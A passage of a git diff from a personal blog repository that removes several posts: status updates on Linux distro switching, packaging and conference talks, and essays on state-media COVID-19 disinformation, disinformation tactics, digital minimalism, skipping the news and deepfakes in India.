they're constantly only going to post +that -- and that's their prerogative. And Twitter's annoying "XYZ liked +this tweet" doesn't help either. Trying to make your Twitter timeline +BS-free is like trying to straighten a dog's tail. + +So what do I suggest then? I really don't know. Honestly, all social +media sucks. The entire idea is so contrived and the world would've been +better off without it -- the incessant, mind-numbing feed of +information. But the shinier turd here is the fediverse. It's not +governed by `$BIGTECH`, and extremists have decided to stick to their +own echo chambers like Gab. Oh, and the other side propagates massive +blocklists for the tiniest of infractions (defined by them), so they +effectively echo chambered themselves too. I'm not complaining. + +> "All social media sucks, but the fediverse sucks less." +> — Me, 2020
@@ -1,61 +0,0 @@
---- -template: text.html -title: Weekly status update, 09/08–09/17 -subtitle: A brief on what happened last week -date: 2019-09-17 -url: 2019-09-17 ---- - -This is something new I'm trying out, in an effort to write more frequently -and to serve as a log of how I'm using my time. In theory, I will write this post -every week. I'll need someone to hold me accountable if I don't. I have yet to decide on -a format for this, but it will probably include a quick summary of the work I did, -things I read, IRL stuff, etc. - -With the meta stuff out of the way, here's what went down last week! - -## My discovery of the XXIIVV webring - -Did you notice the new fidget-spinner-like logo at the bottom? Click it! It's a link to -the [XXIIVV webring](https://webring.xxiivv.com). I really like the idea of webrings. -It creates a small community of sites and enables sharing of traffic among these sites. -The XXIIVV webring consists mostly of artists, designers and developers and gosh, some -of those sites are beautiful. Mine pales in comparison. - -The webring also has a [twtxt](https://github.com/buckket/twtxt) echo chamber aptly -called [The Hallway](https://webring.xxiivv.com/hallway.html). twtxt is a fantastic project -and its complexity-to-usefulness ratio greatly impresses me. You can find my personal -twtxt feed at `/twtxt.txt` (root of this site). - -Which brings me to the next thing I did this/last week. - -## `twsh`: a twtxt client written in Bash - -I'm not a fan of the official Python client, because you know, Python is bloat. -As an advocate of _mnmlsm_, I can't use it in good conscience. Thus, began my -authorship of a truly mnml client in pure Bash. You can find it [here](https://github.com/icyphox/twsh). -It's not entirely useable as of yet, but it's definitely getting there, with the help -of [@nerdypepper](https://nerdypepper.me). - -## Other - -I have been listening to my usual podcasts: Crime Junkie, True Crime Garage, -Darknet Diaries & Off the Pill. To add to this list, I've begun binging Vice's CYBER. -It's pretty good -- each episode is only about 30 mins and it hits the sweet spot, -delvering both interesting security content and news. - -My reading needs a ton of catching up. Hopefully I'll get around to finishing up -"The Unending Game" this week. And then go back to "Terrorism and Counterintelligence". - -I've begun learning Russian! I'm really liking it so far, and it's been surprisingly -easy to pick up. Learning the Cyrillic script will require some relearning, especially -with letters like в, н, р, с, etc. that look like English but sound entirely different. -I think I'm pretty serious about learning this language -- I've added the Russian keyboard -to my Google Keyboard to aid in my familiarization of the alphabet. I've added the `RU` -layout to my keyboard map too: - -``` -setxkbmap -option 'grp:alt_shift_toggle' -layout us,ru -``` - -With that ends my weekly update, and I'll see you next week!
@@ -1,75 +0,0 @@
---- -template: text.html -title: Weekly status update, 09/17–09/27 -subtitle: Alpine Linux shenaningans and more -date: 2019-09-27 -url: 2019-09-27 ---- - -It's a lazy Friday afternoon here; yet another off day this week thanks to my -uni's fest. My last "weekly" update was 10 days ago, and a lot has happened -since then. Let's get right into it! - -## My switch to Alpine - -Previously, I ran Debian with Buster/Sid repos, and ever since this happened - -```shell -$ dpkg --list | wc -l -3817 - -# or something in that ballpark -``` - -I've been wanting to reduce my system's package count. - -Thus, I began my search for a smaller, simpler and lighter distro with a fairly -sane package manager. I did come across Dylan Araps' -[KISS Linux](https://getkiss.org) project, but it seemed a little too hands-on -for me (and still relatively new). I finally settled on -[Alpine Linux](https://alpinelinux.org). According to their website: - -> Alpine Linux is a security-oriented, lightweight Linux distribution based -> on musl libc and busybox. - -The installation was a breeze, and I was quite surprised to see WiFi working -OOTB. In the past week of my using this distro, the only major hassle I faced -was getting my Minecraft launcher to run. The JRE isn't fully ported to `musl` -yet.[^1] The solution to that is fairly trivial and I plan to write about it -soon. (hint: it involves chroots) - - - -## Packaging for Alpine - -On a related note, I've been busy packaging some of the stuff I use for Alpine --- you can see my personal [aports](https://github.com/icyphox/aports) -repository if you're interested. I'm currently working on packaging Nim too, so -keep an eye out for that in the coming week. - -## Talk selection at PyCon India! - -Yes! My buddy Raghav ([@_vologue](https://twitter.com/_vologue)) and I are -going to be speaking at PyCon India about our recent smart lock security -research. The conference is happening in Chennai, much to our convenience. -If you're attending too, hit me up on Twitter and we can hang! - -## Other - -That essentially sums up the _technical_ stuff that I did. My Russian is going -strong, my reading however, hasn't. I have _yet_ to finish those books! This -week, for sure. - -Musically, I've been experimenting. I tried a bit of hip-hop and chilltrap, and -I think I like it? I still find myself coming back to metalcore/deathcore. -Here's a list of artists I discovered (and liked) recently: - -- [Before I Turn](https://www.youtube.com/watch?v=r3uKGwcwGWA) -- 生 Conform 死 (couldn't find any official YouTube video, check Spotify) -- [Treehouse Burning](https://www.youtube.com/watch?v=66eFK1ttdC4) -- [Lee McKinney](https://www.youtube.com/watch?v=m-w3XM2PwOY) -- [Berried Alive](https://www.youtube.com/watch?v=cUibXK7F3PM) (rediscovered) - -That's it for now, I'll see you next week! - -[^1]: The [Portola Project](https://aboullaite.me/protola-alpine-java/)
@@ -1,70 +0,0 @@
---- -template: -title: Status update -subtitle: Not weekly anymore, but was it ever? -date: 2019-10-16 -url: 2019-10-16 ---- - -I've decided to drop the "Weekly" part of the status update posts, since -they were never weekly and -- let's be honest---they aren't going to be. -These posts are, henceforth, just "Status updates". The date range can -be inferred from the post date. - -That said, here's what I've been up to! - -## Void Linux - -Yes, I decided to ditch Alpine in favor of Void. Alpine was great, -really. The very comfy `apk`, ultra mnml system... but having to -maintain a chroot for my glibc needs was getting way too painful. And -the package updates are so slow! Heck, they're still on kernel 4.xx on -their supposed "bleeding" `edge` repo. - -So yes, Void Linux it is. Still a very clean system. I'm loving it. -I also undervolted my system using [`undervolt`](https://github.com/georgewhewell/undervolt) -(-95 mV). Can't say for sure if there's a noticeable difference in -battery life though. I'll see if I can run some tests. - -This _should_ be the end of my distro hopping. Hopefully. - -## PyCon - -Yeah yeah, enough already. Read [my previous post](/blog/pycon-wrap-up). - -## This website - -I've moved out of GitHub Pages over to Netlify. This isn't my first time -using Netlify, though. I used to host my old blog which ran Hugo, there. -I was tired of doing this terrible hack to maintain a single repo for -both my source (`master`) and deploy (`gh-pages`). In essence, here's -what I did: - -```shell -#!/usr/bin/env bash - -git push origin master -# push contents of `build/` to the `gh-pages` branch -git subtree push --prefix build origin gh-pages -``` - -I can now simply push to `master`, and Netlify generates a build for me -by installing [vite](https://github.com/icyphox/vite), and running `vite -build`. Very pleasant. - -## `mnmlwm`'s status - -[mnmlwm](https://github.com/minimalwm/minimal), for those unaware, is my pet project which aims to be a simple -window manager written in Nim. I'd taken a break from it for a while -because Xlib is such a pain to work with (or I'm just dense). Anyway, -I'm planning on getting back to it, with some fresh inspiration from -Dylan Araps' [sowm](https://github.com/dylanaraps/sowm). - -## Other - -I've been reading a lot of manga lately. Finished _Kekkon Yubiwa -Monogatari_ (till the latest chapter) and _Another_, and I've just -started _Kakegurui_. I'll reserve my opinions for when I update the -[reading log](/reading). - -That's about it, and I'll see you -- definitely not next week.
@@ -1,73 +0,0 @@
---- -template: -title: Status update -subtitle: Exams, stuff, etc. -date: 2019-11-16 -url: 2019-11-16 ---- - -This month is mostly just unfun stuff, lined up in a neat schedule -- -exams. I get all these cool ideas for things to do, and it's always -during exams. Anyway, here's a quick update on what I've been up to. - -## Blog post queue - -I realized that I could use this site's -[repo](https://github.com/icyphox/site)'s issues to track blog post ideas. -I've made a few, mostly just porting them over from my Google Keep note. - -This method of using issues is great, because readers can chime in with -ideas for things I could possibly discuss -- like in [this -issue](https://github.com/icyphox/site/issues/10). - -## Contemplating a `vite` rewrite - -[`vite`](https://github.com/icyphox/vite), despite what the name suggests --- is awfully slow. Also, Python is bloat. -Will rewriting it fix that? That's what I plan to find out. I have -a couple of choices of languages to use in the rewrite: - -- C: Fast, compiled. Except I suck at it. (`cite`?) -- Nim: My favourite, but I'll have to write bindings to [`lowdown(1)`](https://github.com/kristapsdz/lowdown). (`nite`?) -- Shell: Another favourite, muh "minimalsm". No downside, really. - (`shite`?) - -Oh, and did I mention -- I want it to be compatible with `vite`. -I don't want to have to redo my site structure or its templates. At the -moment, I rely on Jinja2 for templating, so I'll need something similar. - -## IRC bot - -My earlier post on [IRC for DMs](/blog/irc-for-dms) got quite a bit of -traction, which was pretty cool. I didn't really talk much about the bot -itself though; I'm dedicating this section to -[detotated](https://github.com/icyphox/detotated).[^1] - -Fairly simple Python code, using plain sockets. So far, we've got a few -basic features in place: - -- `.np` command: queries the user's last.fm to get the currently playing -track -- Fetches the URL title, when a URL is sent in chat - -That's it, really. I plan to add a `.nps`, or "now playing Spotify" -command, since we share Spotify links pretty often. - -## Other - -I've been reading some more manga, I'll update the [reading -log](/reading) when I, well... get around to it. Haven't had time to do -much in the past few weeks -- the time at the end of a semester tends to -get pretty tight. Here's what I plan to get back to during this winter break: - -- Russian! -- Window manager in Nim -- `vite` rewrite, probably -- The other blog posts in queue - -I've also put off doing any "security work" for a while now, perhaps -that'll change this December. Or whenever. - -With that ends my status update, on all things that I _haven't_ done. - -[^1]: https://knowyourmeme.com/memes/dedotated-wam (dead meme, yes I know)
@@ -1,84 +0,0 @@
---- -template: -title: 2019 in review -subtitle: A look back at last year -date: 2020-01-02 -url: 2019-in-review ---- - -Just landed in a rainy Chennai, back in campus for my 6th semester. -A little late to the "year in review blog post" party; travel took up -most of my time. Last year was pretty eventful (at least in my books), -and I think I did a bunch of cool stuff -- let's see! - -## Interning at SecureLayer7 - -Last summer, I interned at [SecureLayer7](https://securelayer7.net), -a security consulting firm in Pune, India. My work was mostly in -hardware and embededded security research. I learnt a ton about ARM and -MIPS reversing and exploitation, UART and JTAG, firmware RE and -enterprise IoT security. - -I also earned my first CVE! I've written about it in detail -[here](/blog/fb50). - -## Conferences - -I attended two major conferences last year -- Nullcon Goa and PyCon -India. Both super fun experiences and I met a ton of cool people! -[Nullcon Twitter thread](https://twitter.com/icyphox/status/1101022604851212288) -and [PyCon blog post](/blog/pycon-wrap-up). - -## Talks - -I gave two talks last year: - -1. *Intro to Reverse Engineering* at Cyware 2019 -2. *"Smart lock? Nah dude."* at PyCon India - -## Things I made - -Not in order, because I CBA: - -- [repl](https://github.com/icyphox/repl): More of a quick bash hack, - I don't really use it. -- [pw](https://github.com/icyphox/pw): A password manager. This, - I actually do use. I've even written a tiny - [`dmenu` wrapper](https://github.com/icyphox/dotfiles/blob/master/bin/pwmenu.sh) - for it. -- [twsh](https://github.com/icyphox/twsh): An incomplete twtxt client, - in bash. I have yet to get around to finishing it. -- [alpine ports](https://github.com/icyphox/alpine): My APKBUILDs for - Alpine. -- [detotated](https://github.com/icyphox/detotated): An IRC bot written - in Python. See [IRC for DMs](/blog/irc-for-dms). -- [icyrc](https://github.com/icyphox/icyrc): A no bullshit IRC client, - because WeeChat is bloat. - -I probably missed something, but whatever. - -## Blog posts - -``` -$ ls -1 pages/blog/*.md | wc -l -20 -``` - -So excluding today's post, and `_index.md`, that's 18 posts! I had -initially planned to write one post a month, but hey, this is great. My -plan for 2020 is to write one post a _week_ -- unrealistic, I know, but -I will try nevertheless. - -I wrote about a bunch of things, ranging from programming to -return-oriented-programming (heh), sysadmin and security stuff, and -a hint of culture and philosophy. Nice! - -The [Python for Reverse Engineering](/blog/python-for-re-1) post got -a ton of attention on the interwebz, so that was cool. - -## Bye 2019 - -2019 was super productive! (in my terms). I learnt a lot of new things -last year, and I can only hope to learn as much in 2020. :) - -I'll see you next week.
@@ -1,75 +0,0 @@
---- -template: -title: Status update -subtitle: New year…new stuff? -date: 2020-01-18 -url: 2020-01-18 ---- - -It's only been a two weeks since I got back to campus, and we've -_already_ got our first round of cycle tests starting this Tuesday. -Granted, I returned a week late, but...that's nuts! - -We're two whole weeks into 2020; I should've been working on something -status update worthy, right? Not really, but we'll see. - -## No more Cloudflare! - -Yep. If you weren't aware -- pre-2020 this site was behind Cloudflare -SSL and their DNS. I have since migrated off it to -[he.net](https://he.net), thanks to highly upvoted Lobste.rs comment. -Because of this switch, I infact, learnt a ton about DNS. - -Migrating to HE was very painless, but I did have to research a lot -about PTR records -- Cloudflare kinda dumbs it down. In my case, I had to -rename my DigitalOcean VPS instance to the FQDN, which then -automagically created a PTR record at DO's end. - -## I dropped icyrc - -The IRC client I was working on during the end of last -December--early-January? Yeah, I lost interest. Apparently writing C and -ncurses isn't very fun or stimulating. - -This also means I'm back on weechat. Until I find another client that -plays well with ZNC, that is. - -## KISS stuff - -I now maintain two new packages in the KISS community repository -- 2bwm -and aerc! The KISS package system is stupid simple to work with. Creating -packages has never been easier. - -## [icyphox.sh/friends](/friends) - -Did you notice that yet? I've been curating a list of people I know IRL -and online, and linking to their online presence. This is like a webring -of sorts, and promotes inter-site traffic -- making the web more "web" -again. - -If you know me, feel free to [hit me up](/about#contact) and I'll link -your site too! My apologies if I've forgotten your name. - -## Patreon! - -Is this big news? I dunno, but yes -- I now have a Patreon. I figured I'd -cash in on the newfound traffic my site's been getting. There won't be -any exclusive content or any tiers or whatever. Nothing will change. -Just a place for y'all to toss me some $$$ if you wish to do so. ;) - -Oh, and it's at [patreon.com/icyphox](https://patreon.com/icyphox). - -## Misc. - -The Stormlight Archive is likely the _best_ epic I have ever read till -date. I'm still not done yet; about 500 odd pages to go as of this -writing. But wow, Brandon really does know how to build worlds and magic -systems. I cannot wait to read all about the -[cosmere](https://coppermind.net/wiki/Cosmere). - -I have also been working out for the past month or so. I can see them -gainzzz. I plan to keep track of my progress, I just don't know how to -quantify it. Perhaps I'll log the number of reps × sets I do each time, -and with what weights. I can then look back to see if either the weights -have increased since, or the number of reps × sets have. If you know of -a better way to quantify progress, let me know! I'm pretty new to this.
@@ -1,32 +0,0 @@
---- -template: -url: 2020-07-20 -title: Status update -subtitle: Things I've been up to, for the past month-ish -date: 2020-07-20 ---- - -I realize I haven't updated this site in a while -- mostly due to lack -of time. The past two weeks have been pretty busy (read: I now actually -have work to do), which also means I have very little time to devote to -personal projects. Anyway, on with the update. - -## I now work at CometChat - -I've begun working as an Engineering Intern at -[CometChat](https://www.cometchat.com). It's been a very interesting -experience so far. Most of my work revolves around infrastructure and -platform engineering -- pretty exciting stuff. [Oops, redacted] - - -I have also been extensively dabbling in XMPP and websocket internals, -as I'm writing a websocket proxy of sorts. I'll probably talk about it -in a future blog post, once I get approval org-side. :^) - -## that's literally it - -I sat all day thinking of what else to add to this post -- there's _got -to be_ something else right? Not really. I don't think I did anything -worthwhile. I did get some pretty interesting emails from people who -read this blog, so yes, please email me -- even if it's just to say hi. -I always reply.
@@ -1,88 +0,0 @@
---- -template: -url: covid19-disinfo -title: COVID-19 disinformation -subtitle: A lot of actors cashing in on the epidemic -date: 2020-03-15 ---- - -The virus spreads around the world, along with a bunch of disinformation -and potential malware / phishing campaigns. There are many actors, -pushing many narratives -- some similar, some different. - -Interestingly, the three big players in the information warfare -space -- Russia, Iran and China seem to be running similar stories on -their state-backed media outlets. While they all tend to lean towards -the same, fairly anti-U.S. sentiments -- that is, blaming the US for -weaponizing the crisis for political gain -- Iran and Russia's content -come off as more...conspiratorial. -In essence, they claim that the COVID-19 virus is a "bioweapon" -developed by the U.S. - -Russian news agency -[RT tweeted](https://twitter.com/RT_com/status/1233187558793924608): - -> Show of hands, who isn't going to be surprised if it ever gets -> revealed that #coronavirus is a bioweapon? - -RT also published -[an article](https://www.rt.com/usa/481485-coronavirus-russia-state-department/) -mocking the U.S. for concerns over Russian disinformation. -Another article by RT, -[an op-ed](https://www.rt.com/op-ed/481831-coronavirus-kill-bill-capitalism-communism/) -suggests the virus' impact on financial markets might bring about the -reinvention of communism and the end of the global capitalist system. -Russian state-sponsored media can also be seen amplifying Iranian -conspiracy theories -- including the Islamic Revolutionary Guard Corps' -(IRGC) suggestion that COVID-19 -[is a U.S. bioweapon](https://www.rt.com/news/482405-iran-coronavirus-us-biological-weapon/). - -Iranian media outlets appear to be running stories having similar -themese, as well. Here's one -[by PressTV](https://www.presstv.com/Detail/2020/03/05/620217/US-coronavirus-James-Henry-Fetzer), -where they very boldly claim that the virus was developed by -the U.S. and/or Isreal, to use as a bioweapon against Iran. Another -[nonsensical piece](https://www.presstv.com/Detail/2020/03/05/620213/Coronavirus-was-produced-in-a-laboratory) -by PressTV suggests that -"there are components of the virus that are related to HIV that could not have occurred naturally". -The same article pushes another theory: - -> There has been some speculation that as the Trump Administration has -> been constantly raising the issue of growing Chinese global -> competitiveness as a direct threat to American national security and -> economic dominance, it might be possible that Washington has created -> and unleashed the virus in a bid to bring Beijing’s growing economy -> and military might down a few notches. It is, to be sure, hard to -> believe that even the Trump White House would do something so -> reckless, but there are precedents for that type of behavior - -These "theories", as is evident, are getting wilder and wilder. - -Unsurprisingly, China produces the most amount of content related to the -coronavirus, but they're quite distinct in comparison to Russian and -Iranian media. The general theme behind Chinese narratives is -critisizing the West for...a lot of things. - -Global Times claims that -[democracy is an insufficient system](http://www.globaltimes.cn/content/1178494.shtml) -to battle the coronavirus. They [blame the U.S.](http://www.globaltimes.cn/content/1178494.shtml) -for unfair media coverage against China, and other [anti-China -narratives](http://www.globaltimes.cn/content/1180630.shtml). -There are a ton other articles that play the racism/discrimination -card -- I wouldn't blame them though. [Here's one](http://www.globaltimes.cn/content/1178465.shtml). - -In the case of India, most disinfo (actually, misinfo) is mostly just -pseudoscientific / alternative medicine / cures in the form of WhatsApp -forwards -- "Eat foo! Eat bar!".[^cowpiss] - -[^cowpiss]: https://www.thehindu.com/news/national/coronavirus-group-hosts-cow-urine-party-says-covid-19-due-to-meat-eaters/article31070516.ece - -I've also been noticing a _ton_ of COVID-19 / coronavirus related domain -registrations happening. Expect phishing and malware campaigns using the -virus as a theme. In the past 24 hrs, ~450 `.com` domains alone were -registered. - - - -Anywho, there are bigger problems at hand -- like the fact that my uni -still hasn't suspended classes!
@@ -1,66 +0,0 @@
---- -template: -title: Thoughts on digital minimalism -subtitle: Put that screen down! -date: 2019-10-05 -url: digital-minimalism ---- - -Ah yes, yet another article on the internet on this beaten to death -subject. But this is inherently different, since it's _my_ opinion on -the matter, and _my_ technique(s) to achieve "digital minimalism". - -According to me, minimalism can be achieved on two primary fronts -- -the phone & the computer. Let's start with the phone. The daily carry. -The device that's on our person from when we get out of bed, till we get -back in bed. - -## The phone - -I've read about a lot of methods people employ to curb their phone -usage. Some have tried grouping "distracting" apps into a separate -folder, and this supposedly helps reduce their usage. Now, I fail to see -how this would work, but YMMV. Another technique I see often is using -a time governance app -- like OnePlus' Zen Mode---to enforce how much -time you spend using specific apps, or the phone itself. I've tried this -for myself, but I constantly found myself counting down the minutes -after which the phone would become usable again. Not helpful. - -My solution to this is a lot more brutal. I straight up uninstalled the -apps that I found myself using too often. There's a simple principle -behind it -- if the app has a desktop alternative, like Twitter, -Reddit, etc. use that instead. Here's a list of apps that got nuked from -my phone: - -* Twitter -* Instagram (an exception, no desktop client) -* Relay for Reddit -* YouTube (disabled, ships with stock OOS) - -The only non-productive app that I've let remain is Clover, -a 4chan client. I didn't find myself using it as much earlier, but we'll see how that -holds up. I've also allowed my personal messaging apps to remain, since -removing those would be inconveniencing others. - -I must admit, I often find myself reaching for my phone out of habit -just to check Twitter, only to find that its gone. I also subconsciously -tap the place where its icon used to exist (now replaced with my mail -client) on my launcher. The only "fun" thing left on my phone to do is -read or listen to music. Which is okay, in my opinion. - -## The computer - -I didn't do anything too nutty here, and most of the minimalism is -mostly aesthetic. I like UIs that get out of the way. - -My setup right now is just a simple bar at the top showing the time, -date, current volume and battery %, along with my workspace indicators. -No fancy colors, no flashy buttons and sliders. And that's it. I don't -try to force myself to not use stuff -- after all, I've reduced it -elsewhere. :) - -Now the question arises: Is this just a phase, or will I stick to it? -What's going to stop me from heading over to the Play Store and -installing those apps back? Well, I never said this was going to be -easy. There's definitely some will power needed to pull this off. -I guess time will tell.
@@ -1,161 +0,0 @@
---- -template: text.html -title: Disinformation demystified -subtitle: Misinformation, but deliberate -date: 2019-09-10 -url: disinfo ---- - -As with the disambiguation of any word, let's start with its etymology and definiton. -According to [Wikipedia](https://en.wikipedia.org/wiki/Disinformation), -_disinformation_ has been borrowed from the Russian word -- _dezinformatisya_ (дезинформа́ция), -derived from the title of a KGB black propaganda department. - -> Disinformation is false information spread deliberately to deceive. - -To fully understand disinformation, especially in the modern age, we need to understand the -key factors of any successful disinformation operation: - -- creating disinformation (what) -- the motivation behind the op, or its end goal (why) -- the medium used to disperse the falsified information (how) -- the actor (who) - -At the end, we'll also look at how you can use disinformation techniques to maintain OPSEC. - -In order to break monotony, I will also be using the terms "information operation", or the shortened -forms -- "info op" & "disinfo". - -## Creating disinformation - -Crafting or creating disinformation is by no means a trivial task. Often, the quality -of any disinformation sample is a huge indicator of the level of sophistication of the -actor involved, i.e. is it a 12 year old troll or a nation state? - -Well crafted disinformation always has one primary characteristic -- "plausibility". -The disinfo must sound reasonable. It must induce the notion it's _likely_ true. -To achieve this, the target -- be it an individual, a specific demographic or an entire -nation -- must be well researched. A deep understanding of the target's culture, history, -geography and psychology is required. It also needs circumstantial and situational awareness, -of the target. - -There are many forms of disinformation. A few common ones are staged videos / photographs, -recontextualized videos / photographs, blog posts, news articles & most recently -- deepfakes. - -Here's a tweet from [the grugq](https://twitter.com/thegrugq), showing a case of recontextualized -imagery: - -<blockquote class="twitter-tweet" data-dnt="true" data-theme="dark" data-link-color="#00ffff"> -<p lang="en" dir="ltr">Disinformation. -<br><br> -The content of the photo is not fake. The reality of what it captured is fake. The context it’s placed in is fake. The picture itself is 100% authentic. Everything, except the photo itself, is fake. -<br><br>Recontextualisation as threat vector. -<a href="https://t.co/Pko3f0xkXC">pic.twitter.com/Pko3f0xkXC</a> -</p>— thaddeus e. grugq (@thegrugq) -<a href="https://twitter.com/thegrugq/status/1142759819020890113?ref_src=twsrc%5Etfw">June 23, 2019</a> -</blockquote> -<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> - -## Motivations behind an information operation - -I like to broadly categorize any info op as either proactive or reactive. -Proactively, disinformation is spread with the desire to influence the target -either before or during the occurence of an event. This is especially observed -during elections.[^1] -In offensive information operations, the target's psychological state can be affected by -spreading **fear, uncertainty & doubt**, or FUD for short. - -Reactive disinformation is when the actor, usually a nation state in this case, -screws up and wants to cover their tracks. A fitting example of this is the case -of Malaysian Airlines Flight 17 (MH17), which was shot down while flying over -eastern Ukraine. This tragic incident has been attributed to Russian-backed -separatists.[^2] -Russian media is known to have desseminated a number of alternative & some even -conspiratorial theories[^3], in response. The number grew as the JIT's (Dutch-lead Joint -Investigation Team) investigations pointed towards the separatists. -The idea was to **muddle the information** space with these theories, and as a result, -potentially correct information takes a credibility hit. - -Another motive for an info op is to **control the narrative**. This is often seen in use -in totalitarian regimes; when the government decides what the media portrays to the -masses. The ongoing Hong Kong protests is a good example.[^4] According to [NPR](https://www.npr.org/2019/08/14/751039100/china-state-media-present-distorted-version-of-hong-kong-protests): - -> Official state media pin the blame for protests on the "black hand" of foreign interference, -> namely from the United States, and what they have called criminal Hong Kong thugs. -> A popular conspiracy theory posits the CIA incited and funded the Hong Kong protesters, -> who are demanding an end to an extradition bill with China and the ability to elect their own leader. -> Fueling this theory, China Daily, a state newspaper geared toward a younger, more cosmopolitan audience, -> this week linked to a video purportedly showing Hong Kong protesters using American-made grenade launchers to combat police. -> ... - - -## Media used to disperse disinfo - -As seen in the above example of totalitarian governments, national TV and newspaper agencies -play a key role in influence ops en masse. It guarantees outreach due to the channel/paper's -popularity. - -Twitter is another, obvious example. Due to the ease of creating accounts and the ability to -generate activity programmatically via the API, Twitter bots are the go-to choice today for -info ops. Essentially, an actor attempts to create "discussions" amongst "users" (read: bots), -to push their narrative(s). Twitter also provides analytics for every tweet, enabling actors to -get realtime insights into what sticks and what doesn't. -The use of Twitter was seen during the previously discussed MH17 case, where Russia employed its troll -factory -- the [Internet Research Agency](https://en.wikipedia.org/wiki/Internet_Research_Agency) (IRA) -to create discussions about alternative theories. - -In India, disinformation is often spread via YouTube, WhatsApp and Facebook. Political parties -actively invest in creating group chats to spread political messages and memes. These parties -have volunteers whose sole job is to sit and forward messages. -Apart from political propaganda, WhatsApp finds itself as a medium of fake news. In most cases, -this is disinformation without a motive, or the motive is hard to determine simply because -the source is impossible to trace, lost in forwards.[^5] -This is a difficult problem to combat, especially given the nature of the target audience. - -## The actors behind disinfo campaigns - -I doubt this requires further elaboration, but in short: - -- nation states and their intelligence agencies -- governments, political parties -- other non/quasi-governmental groups -- trolls - -This essentially sums up the what, why, how and who of disinformation. - -## Personal OPSEC - -This is a fun one. Now, it's common knowledge that -**STFU is the best policy**. But sometimes, this might not be possible, because -afterall inactivity leads to suspicion, and suspicion leads to scrutiny. Which might -lead to your OPSEC being compromised. -So if you really have to, you can feign activity using disinformation. For example, -pick a place, and throw in subtle details pertaining to the weather, local events -or regional politics of that place into your disinfo. Assuming this is Twitter, you can -tweet stuff like: - -- "Ugh, when will this hot streak end?!" -- "Traffic wonky because of the Mardi Gras parade." -- "Woah, XYZ place is nice! Especially the fountains by ABC street." - -Of course, if you're a nobody on Twitter (like me), this is a non-issue for you. - -And please, don't do this: - - - -## Conclusion - -The ability to influence someone's decisions/thought process in just one tweet is -scary. There is no simple way to combat disinformation. Social media is hard to control. -Just like anything else in cyber, this too is an endless battle between social media corps -and motivated actors. - -A huge shoutout to Bellingcat for their extensive research in this field, and for helping -folks see the truth in a post-truth world. - -[^1]: [This](https://www.vice.com/en_us/article/ev3zmk/an-expert-explains-the-many-ways-our-elections-can-be-hacked) episode of CYBER talks about election influence ops (features the grugq!). -[^2]: The [Bellingcat Podcast](https://www.bellingcat.com/category/resources/podcasts/)'s season one covers the MH17 investigation in detail. -[^3]: [Wikipedia section on MH17 conspiracy theories](https://en.wikipedia.org/wiki/Malaysia_Airlines_Flight_17#Conspiracy_theories) -[^4]: [Chinese newspaper spreading disinfo](https://twitter.com/gdead/status/1171032265629032450) -[^5]: Use an adblocker before clicking [this](https://www.news18.com/news/tech/fake-whatsapp-message-of-child-kidnaps-causing-mob-violence-in-madhya-pradesh-2252015.html).
@@ -1,68 +0,0 @@
---- -template: -url: dont-news -title: You don't need news -subtitle: My hot 'n' spicy take on "news" today -date: 2020-06-21 ---- - -News -- the never ending feed of information pertaining to "current -events", politics, trivia, and other equally useless junk. News today is -literally just this: "<big name person> did/said <dumb thing>!", -"<group> protests against <bad thing>!", and so on. Okay, shit's going -on in this world. Another day, another thing to be `$FEELING` about. - -Now here's a question for you: do you remember what news you consumed -yesterday? The day before? Last week? Heck no! Maybe some major -headlines, but really, what did you gain from learning that information? -Must've been interesting to read _at that_ time. Hence, news, by -virtue of its "newness", is given importance -- and get this, it isn't -even important enough for you to bother remembering it for a few days. - -News is entertainment. Quick gratification that lasts a day, at max. - -## actionable news - -So what is useful news, then? I think I'll go out on a limb here, and -say "anything that is actionable". By that I mean anything that you can -physically affect / information that you can actually put to use. Again, -there are probably edge-cases and this isn't a rule that fits all, but -it's a decent principle to follow. - -As an example, to readers living outside of the US, news regarding -police brutality & the Black Lives Matter movement are unactionable. -I'm not saying those problems don't exist or don't matter, but _what_ -are you really doing to help the cause? Sending thoughts and prayers? -Posting angrily on Instagram? Tweeting about it? Stop, and think for -yourself if these things actually make any difference. Your time might -be better invested in doing something else. - -## other problems - -There are other, more concerning problems with modern news -- it is no -longer purely objective. The sad state of news / reporting today is it's -inherently biased. I mean political bias, of course. All news is either -left-leaning or right-leaning, and narratives are developed to fit their -political stance. This is essentially propaganda. Today's news _is_ -propaganda. If anything, this should be reason enough to avoid it. - -## but I compare multiple sources! - -Okay, so you read the same thing written by CNN, BBC, The New York -Times, etc.? Do you realize how much time you wasted doing this? -Ultimately to what end -- to forget about it by the next day, and do it -all over again. What a dull, braindead process. - -## won't I be ignorant then? - -If you think keeping up with current events makes you intellectually -superior somehow...boy are you wrong. Do something that actually -stimulates your gray matter. But, here's the thing, if the "news" is big -enough, you're bound to come across it anyway! You might hear your -friend discuss it, or see it on Twitter, so on and so forth. How you -process it thereafter is what matters. - -Give it a thought. Imagine if all that social media, news, and general -internet noise didn't clog your head. I think it'll be much nicer. You -might not, and that's okay. Mail your thoughts or @ me on the fedi -- I'd -like to hear them.
@@ -1,85 +0,0 @@
---- -template: -url: efficacy-deepfakes -title: The efficacy of deepfakes -subtitle: Can we really write it off as "not a threat"? -date: 2020-05-11 ---- - -A few days back, NPR put out an article discussing why deepfakes aren't -all that powerful in spreading disinformation. -[Link to article](https://www.npr.org/2020/05/07/851689645/why-fake-video-audio-may-not-be-as-powerful-in-spreading-disinformation-as-feare). - -According to the article: - -> "We've already passed the stage at which they would have been most -> effective," said Keir Giles, a Russia specialist with the Conflict -> Studies Research Centre in the United Kingdom. "They're the dog that -> never barked." - -I agree. This might be the case when it comes to Russian influence. -There are simpler, more cost-effective ways to conduct [active -measures](https://en.wikipedia.org/wiki/Active_measures), like memes. -Besides, America already has the infrastructure in place to combat -influence ops, and have been doing so for a while now. - -However, there are certain demographics whose governments may not have -the capability to identify and perform damage control when -a disinformation campaign hits, let alone deepfakes. An example of this -demographic: India. - -## the Indian landscape - -The disinformation problem in India is way more sophisticated, and -harder to combat than in the West. There are a couple of reasons for -this: - -- The infrastructure for fake news already exists: WhatsApp -- Fact checking media in 22 different languages is non-trivial - -India has had a long-standing problem with misinformation. The 2019 -elections, the recent CAA controversy and even more recently -- the -coronavirus. In some cases, it has even lead to -[mob violence](https://www.npr.org/2018/07/18/629731693/fake-news-turns-deadly-in-india). - -All of this shows that the populace is easily influenced, and deepfakes -are only going to simplify this. What's worse is explaining to a rural -crowd that something like a deepfake can exist -- comprehension and -adoption of technology has always been slow in India, and can be -attributed to socio-economic factors. - -There also 